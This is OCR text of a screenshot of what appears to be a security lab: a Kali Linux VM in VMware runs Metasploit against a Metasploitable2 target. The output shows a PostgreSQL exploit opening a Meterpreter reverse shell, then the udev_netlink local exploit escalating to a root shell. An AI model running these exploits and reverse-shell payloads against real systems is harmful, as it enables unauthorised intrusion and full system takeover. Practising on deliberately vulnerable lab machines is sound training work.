 Kali-Linux-2020.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2020.3-vmware-a
Ubuntu 64-bit 20.04.1
Windows 7
Metasploitable2-Linux
Windows Server 2019 - CLI
Windows Server 2019 - GUI
Windows Server 2019 DB - C
Ubuntu server
Ubuntu Server 20.04 LTS
Shared VMs
Home
Kali-Linux-2020.3-vmware-a...
Metasploitable2-Linux
dungdd@kali: /
Thu 27 May, 14:08
dungdd@kali:/
File Actions Edit View Help
[*] Started reverse TCP handler on 192.168.253.129:4444
[*] 192.168.253.132:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/GvHRoygu.so, should be cleaned up automatically
[*] Sending stage (980808 bytes) to 192.168.253.132
[*] Meterpreter session 1 opened (192.168.253.129:4444 → 192.168.253.132:48829) at 2021-05-27 03:06:12 -0400
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(linux/postgres/postgres_payload) > use exploit/linux/local/udev_netlink
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf5 exploit(linux/local/udev_netlink) > set payload linux/x86/shell_reverse_tcp
payload ⇒ linux/x86/shell_reverse_tcp
msf5 exploit(linux/local/udev_netlink) > set SESSION 1
SESSION ⇒ 1
msf5 exploit(linux/local/udev_netlink) > exploit
[*] Started reverse TCP handler on 192.168.253.129:4444
[*] Attempting to autodetect netlink pid...
[*] Meterpreter session, using get_processes to find netlink pid
[*] udev pid: 2744
[+] Found netlink pid: 2743
[*] Writing payload executable (152 bytes) to /tmp/ThmWWYfxNU
[*] Writing exploit executable (1879 bytes) to /tmp/yPfkBzMilV
[*] chmod'ing and running it...
[*] Command shell session 2 opened (192.168.253.129:4444 → 192.168.253.132:48830) at 2021-05-27 03:07:04 -0400
whoami
root
uname -a
Linux B18DCAT033-DuongDinhDung 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
exit
[*] 192.168.253.132 - Command shell session 2 closed.
msf5 exploit(linux/local/udev_netlink) > exit -y
dungdd@kali:/$
2:08 PM
5/27/2021
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.